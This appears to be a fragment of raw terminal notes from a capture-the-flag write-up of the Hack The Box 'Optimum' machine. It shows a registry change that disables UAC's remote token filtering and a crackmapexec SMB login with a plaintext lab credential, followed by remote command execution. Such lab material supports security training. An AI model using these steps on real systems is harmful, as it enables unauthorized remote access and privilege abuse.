 192.168.1.15 10.10.14.84 10.129.189.113 - Optimum
C:\Users\kostas\Desktop>reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy
/t REG_DWORD /d 1 /f    reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy
/t REG_DWORD /d 1 /f
reg add HKLM\Software\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f
The operation completed successfully.
C:\Users\kostas\Desktop>
❯ crackmapexec smb 10.129.189.113 -u 'oldboy4life' -p 'oldboy4l123$'
SMB         10.129.189.113  445    OPTIMUM          [*] Windows Server 2012 R2 Standard 9600 x64 (name:OPTIMUM) (domain:optimum)
(signing:False) (SMBv1:True)
SMB         10.129.189.113  445    OPTIMUM          [+] optimum\oldboy4life:oldboy4l123$ (Pwn3d!)
❯ crackmapexec smb 10.129.189.113 -u 'oldboy4life' -p 'oldboy4l123$' -x 'whoami'
SMB         10.129.189.113  445    OPTIMUM          [*] Windows Server 2012 R2 Standard 9600 x64 (name:OPTIMUM) (domain:optimum)
(signing:False) (SMBv1:True)
SMB         10.129.189.113  445    OPTIMUM          [+] optimum\oldboy4life:oldboy4l123$ (Pwn3d!)
SMB         10.129.189.113  445    OPTIMUM          [+] Executed command
SMB         10.129.189.113  445    OPTIMUM          optimum\oldboy4life
/ ~/Doc/Ha/Windows/Optimum/content / took 24s / ✔
VPN - root's tasks Privilege Escalation